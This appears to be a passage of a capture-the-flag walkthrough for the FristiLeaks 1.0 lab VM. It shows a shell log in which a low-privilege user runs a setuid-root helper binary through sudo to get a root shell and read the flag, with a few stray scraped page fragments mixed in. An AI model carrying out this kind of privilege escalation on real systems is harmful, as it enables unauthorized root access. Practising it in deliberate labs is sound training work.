 bash-4.1$
bash-4.1$
restart-vm-
bash-4.1$ id
id
uid=502(fristigod) gid=502(fristigod) groups=502(fristigod)
bash-4.1$ ls -al /var/fristigod/.secret_admin_stuff/doCom
ls -al /var/fristigod/.secret_admin_stuff/doCom
-rwsr-sr-x 1 root root 7529 Nov 25  2015 /var/fristigod/.secret_admin_stuff/doCom
bash-4.1$
mount-
shared-
folders
bash-4.1$
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom su -
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom su -
[root@localhost ~]# LetThereBeFristi!
LetThereBeFristi!
-bash: LetThereBeFristi!: command not found
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@localhost ~]# cd /root
cd /root
[root@localhost ~]# ls
ls
fristileaks_secrets.txt
[root@localhost ~]# cat fristileaks_secrets.txt
cat fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1
[root@localhost ~]#
Uploading, please wait
The file has been uploaded to /uploads
大余安全
https://blog.csdn.net/qq_34801745